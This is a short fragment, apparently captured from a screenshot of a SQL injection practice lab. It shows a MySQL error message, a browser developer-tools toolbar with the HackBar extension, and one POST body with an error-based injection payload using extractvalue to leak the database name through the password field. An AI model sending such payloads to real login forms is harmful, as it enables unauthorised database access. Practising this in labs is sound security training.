 FUNCTION security.extractvalue does not exist
SUCCESSFULLY
UPDATED YOUR
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=admin&passwd=a' and extractvalue(1,concat(0x7e,(select database()),0x7e))#&submit=Submit